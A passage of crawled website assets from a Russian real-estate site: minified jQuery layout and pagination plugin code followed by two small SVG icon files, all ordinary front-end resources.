            for (var s = this._getColGroup(o), a = Math.min.apply(Math, s), r = i.indexOf(s, a), l = { x: this.columnWidth * r, y: a }, h = a + t.size.outerHeight, d = this.cols + 1 - s.length, c = 0; d > c; c++) this.colYs[r + c] = h;
            return l
        }, n.prototype._getColGroup = function(t) {
            if (2 > t) return this.colYs;
            for (var e = [], i = this.cols + 1 - t, n = 0; i > n; n++) {
                var o = this.colYs.slice(n, n + t);
                e[n] = Math.max.apply(Math, o)
            }
            return e
        }, n.prototype._manageStamp = function(t) {
            var i = e(t),
                n = this._getElementOffset(t),
                o = this.options.isOriginLeft ? n.left : n.right,
                s = o + i.outerWidth,
                a = Math.floor(o / this.columnWidth);
            a = Math.max(0, a);
            var r = Math.floor(s / this.columnWidth);
            r -= s % this.columnWidth ? 0 : 1, r = Math.min(this.cols - 1, r);
            for (var l = (this.options.isOriginTop ? n.top : n.bottom) + i.outerHeight, h = a; r >= h; h++) this.colYs[h] = Math.max(l, this.colYs[h])
        }, n.prototype._getContainerSize = function() { this.maxY = Math.max.apply(Math, this.colYs); var t = { height: this.maxY }; return this.options.isFitWidth && (t.width = this._getContainerFitWidth()), t }, n.prototype._getContainerFitWidth = function() { for (var t = 0, e = this.cols; --e && 0 === this.colYs[e];) t++; return (this.cols - t) * this.columnWidth - this.gutter }, n.prototype.needsResizeLayout = function() { var t = this.containerWidth; return this.getContainerWidth(), t !== this.containerWidth }, n
    }),
    function(t) {
        var e = {
            init: function(i) {
                var n = t.extend({ items: 1, itemsOnPage: 1, pages: 0, displayedPages: 5, edges: 2, currentPage: 0, hrefTextPrefix: "#page-", hrefTextSuffix: "", prevText: "Prev", nextText: "Next", ellipseText: "&hellip;", ellipsePageSet: !0, cssStyle: "light-theme", listStyle: "", labelMap: [], selectOnClick: !0, nextAtFront: !1, invertPageOrder: !1, useStartEdge: !0, useEndEdge: !0, onPageClick: function(t, e) {}, onInit: function() {} }, i || {}),
                    o = this;
                return n.pages = n.pages ? n.pages : Math.ceil(n.items / n.itemsOnPage) ? Math.ceil(n.items / n.itemsOnPage) : 1, n.currentPage ? n.currentPage = n.currentPage - 1 : n.currentPage = n.invertPageOrder ? n.pages - 1 : 0, n.halfDisplayed = n.displayedPages / 2, this.each(function() { o.addClass(n.cssStyle + " simple-pagination").data("pagination", n), e._draw.call(o) }), n.onInit(), this
            },
            selectPage: function(t) { return e._selectPage.call(this, t - 1), this },
            prevPage: function() { var t = this.data("pagination"); return t.invertPageOrder ? t.currentPage < t.pages - 1 && e._selectPage.call(this, t.currentPage + 1) : t.currentPage > 0 && e._selectPage.call(this, t.currentPage - 1), this },
            nextPage: function() { var t = this.data("pagination"); return t.invertPageOrder ? t.currentPage > 0 && e._selectPage.call(this, t.currentPage - 1) : t.currentPage < t.pages - 1 && e._selectPage.call(this, t.currentPage + 1), this },
            getPagesCount: function() { return this.data("pagination").pages },
            setPagesCount: function(t) { this.data("pagination").pages = t },
            getCurrentPage: function() { return this.data("pagination").currentPage + 1 },
            destroy: function() { return this.empty(), this },
            drawPage: function(t) { var i = this.data("pagination"); return i.currentPage = t - 1, this.data("pagination", i), e._draw.call(this), this },
            redraw: function() { return e._draw.call(this), this },
            disable: function() { var t = this.data("pagination"); return t.disabled = !0, this.data("pagination", t), e._draw.call(this), this },
            enable: function() { var t = this.data("pagination"); return t.disabled = !1, this.data("pagination", t), e._draw.call(this), this },
            updateItems: function(t) {
                var i = this.data("pagination");
                i.items = t, i.pages = e._getPages(i), this.data("pagination", i), e._draw.call(this)
            },
            updateItemsOnPage: function(t) { var i = this.data("pagination"); return i.itemsOnPage = t, i.pages = e._getPages(i), this.data("pagination", i), e._selectPage.call(this, 0), this },
            getItemsOnPage: function() { return this.data("pagination").itemsOnPage },
            _draw: function() {
                var i, n, o = this.data("pagination"),
                    s = e._getInterval(o);
                e.destroy.call(this), n = "function" == typeof this.prop ? this.prop("tagName") : this.attr("tagName");
                var a = "UL" === n ? this : t("<ul" + (o.listStyle ? ' class="' + o.listStyle + '"' : "") + "></ul>").appendTo(this);
                if (o.prevText && e._appendItem.call(this, o.invertPageOrder ? o.currentPage + 1 : o.currentPage - 1, { text: o.prevText, classes: "prev" }), o.nextText && o.nextAtFront && e._appendItem.call(this, o.invertPageOrder ? o.currentPage - 1 : o.currentPage + 1, { text: o.nextText, classes: "next" }), o.invertPageOrder) {
                    if (s.end < o.pages && o.edges > 0) {
                        if (o.useStartEdge) { var r = Math.max(o.pages - o.edges, s.end); for (i = o.pages - 1; i >= r; i--) e._appendItem.call(this, i) }
                        o.pages - o.edges > s.end && o.pages - o.edges - s.end != 1 ? a.append('<li class="disabled"><span class="ellipse">' + o.ellipseText + "</span></li>") : o.pages - o.edges - s.end == 1 && e._appendItem.call(this, s.end)
                    }
                } else if (s.start > 0 && o.edges > 0) {
                    if (o.useStartEdge) { var l = Math.min(o.edges, s.start); for (i = 0; l > i; i++) e._appendItem.call(this, i) }
                    o.edges < s.start && s.start - o.edges != 1 ? a.append('<li class="disabled"><span class="ellipse">' + o.ellipseText + "</span></li>") : s.start - o.edges == 1 && e._appendItem.call(this, o.edges)
                }
                if (o.invertPageOrder)
                    for (i = s.end - 1; i >= s.start; i--) e._appendItem.call(this, i);
                else
                    for (i = s.start; i < s.end; i++) e._appendItem.call(this, i);
                if (o.invertPageOrder) { if (s.start > 0 && o.edges > 0 && (o.edges < s.start && s.start - o.edges != 1 ? a.append('<li class="disabled"><span class="ellipse">' + o.ellipseText + "</span></li>") : s.start - o.edges == 1 && e._appendItem.call(this, o.edges), o.useEndEdge)) { var l = Math.min(o.edges, s.start); for (i = l - 1; i >= 0; i--) e._appendItem.call(this, i) } } else if (s.end < o.pages && o.edges > 0 && (o.pages - o.edges > s.end && o.pages - o.edges - s.end != 1 ? a.append('<li class="disabled"><span class="ellipse">' + o.ellipseText + "</span></li>") : o.pages - o.edges - s.end == 1 && e._appendItem.call(this, s.end), o.useEndEdge)) { var r = Math.max(o.pages - o.edges, s.end); for (i = r; i < o.pages; i++) e._appendItem.call(this, i) }
                o.nextText && !o.nextAtFront && e._appendItem.call(this, o.invertPageOrder ? o.currentPage - 1 : o.currentPage + 1, { text: o.nextText, classes: "next" }), o.ellipsePageSet && !o.disabled && e._ellipseClick.call(this, a)
            },
            _getPages: function(t) { var e = Math.ceil(t.items / t.itemsOnPage); return e || 1 },
            _getInterval: function(t) { return { start: Math.ceil(t.currentPage > t.halfDisplayed ? Math.max(Math.min(t.currentPage - t.halfDisplayed, t.pages - t.displayedPages), 0) : 0), end: Math.ceil(t.currentPage > t.halfDisplayed ? Math.min(t.currentPage + t.halfDisplayed, t.pages) : Math.min(t.displayedPages, t.pages)) } },
            _appendItem: function(i, n) {
                var o, s, a = this,
                    r = a.data("pagination"),
                    l = t("<li></li>"),
                    h = a.find("ul");
                i = 0 > i ? 0 : i < r.pages ? i : r.pages - 1, o = { text: i + 1, classes: "" }, r.labelMap.length && r.labelMap[i] && (o.text = r.labelMap[i]), o = t.extend(o, n || {}), i == r.currentPage || r.disabled ? (r.disabled || "prev" === o.classes || "next" === o.classes ? l.addClass("disabled") : l.addClass("active"), s = t('<span class="current">' + o.text + "</span>")) : (s = t('<a href="' + r.hrefTextPrefix + (i + 1) + r.hrefTextSuffix + '" class="page-link">' + o.text + "</a>"), s.click(function(t) { return e._selectPage.call(a, i, t) })), o.classes && s.addClass(o.classes), l.append(s), h.length ? h.append(l) : a.append(l)
            },
            _selectPage: function(t, i) {
                var n = this.data("pagination");
                return n.currentPage = t, n.selectOnClick && e._draw.call(this), n.onPageClick(t + 1, i)
            },
            _ellipseClick: function(i) {
                var n = this,
                    o = this.data("pagination"),
                    s = i.find(".ellipse");
                s.addClass("clickable").parent().removeClass("disabled"), s.click(function(i) {
                    if (!o.disable) {
                        var a = t(this),
                            r = (parseInt(a.parent().prev().text(), 10) || 0) + 1;
                        a.html('<input type="number" min="1" max="' + o.pages + '" step="1" value="' + r + '">').find("input").focus().click(function(t) {
                            t.stopPropagation();
                        }).keyup(function(i) {
                            var a = t(this).val();
                            13 === i.which && "" !== a ? a > 0 && a <= o.pages && e._selectPage.call(n, a - 1) : 27 === i.which && s.empty().html(o.ellipseText)
                        }).bind("blur", function(i) {
                            var a = t(this).val();
                            console.log(e);
                            return "" !== a && e._selectPage.call(n, a - 1), s.empty().html(o.ellipseText), !1
                        })
                    }
                    return !1
                })
            }
        };
        t.fn.pagination = function(i) { return e[i] && "_" != i.charAt(0) ? e[i].apply(this, Array.prototype.slice.call(arguments, 1)) : "object" != typeof i && i ? void t.error("Method " + i + " does not exist on jQuery.pagination") : e.init.apply(this, arguments) }
    }(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://novostroycity.ru/images/compare.svg
body_size: 1352
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN" "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<!-- Creator: CorelDRAW 2018 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="34px" height="34px" version="1.0" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1.66 1.66"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:black;fill-opacity:0.501961}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2078835542032">
   <path class="fil0" d="M0.83 0c0.46,0 0.83,0.37 0.83,0.83 0,0.46 -0.37,0.83 -0.83,0.83 -0.46,0 -0.83,-0.37 -0.83,-0.83 0,-0.46 0.37,-0.83 0.83,-0.83z"/>
   <g>
    <rect class="fil1" x="0.24" y="0.45" width="0.69" height="0.15" rx="0.16" ry="0.08"/>
    <rect class="fil1" x="0.24" y="0.7" width="0.69" height="0.15" rx="0.16" ry="0.08"/>
    <rect class="fil1" x="0.24" y="0.95" width="0.46" height="0.15" rx="0.1" ry="0.08"/>
    <rect class="fil1" x="0.78" y="0.95" width="0.64" height="0.15" rx="0.14" ry="0.08"/>
    <rect class="fil1" transform="matrix(6.23616E-15 -0.235467 0.123336 3.26655E-15 1.0239 1.34118)" width="2.73" height="1.22" rx="0.61" ry="0.61"/>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://novostroycity.ru/images/compare_2.svg
body_size: 1384
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN" "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<!-- Creator: CorelDRAW 2018 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="22px" height="19px" version="1.0" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 0.35 0.29"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#FEFEFE}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M0.02 0l0.18 0c0.01,0 0.02,0.01 0.02,0.02l0 0c0,0.02 -0.01,0.03 -0.02,0.03l-0.18 0c-0.01,0 -0.02,-0.01 -0.02,-0.03l0 0c0,-0.01 0.01,-0.02 0.02,-0.02zm0.23 0.22l0.06 -0.1c0,-0.01 0.02,-0.01 0.03,-0.01l0 0c0.01,0.01 0.01,0.02 0.01,0.04l-0.08 0.13c0,0.01 -0.01,0.01 -0.01,0.01l0 0c0,0 -0.01,0 -0.01,0l0 0 0 0 0 0 0 0 0 0 0 0 0 0c-0.01,0 -0.01,0 -0.01,0l0 0c-0.01,0 -0.01,0 -0.01,-0.01l-0.05 -0.09c-0.01,-0.01 -0.01,-0.02 0,-0.03l0 0c0.02,-0.01 0.03,0 0.04,0.01l0.03 0.05zm-0.23 -0.06l0.1 0c0.02,0 0.03,0.01 0.03,0.02l0 0c0,0.02 -0.01,0.03 -0.03,0.03l-0.1 0c-0.01,0 -0.02,-0.01 -0.02,-0.03l0 0c0,-0.01 0.01,-0.02 0.02,-0.02zm0 -0.08l0.18 0c0.01,0 0.02,0.01 0.02,0.02l0 0c0,0.02 -0.01,0.03 -0.02,0.03l-0.18 0c-0.01,0 -0.02,-0.01 -0.02,-0.03l0 0c0,-0.01 0.01,-0.02 0.02,-0.02z"/>
 </g>
</svg>
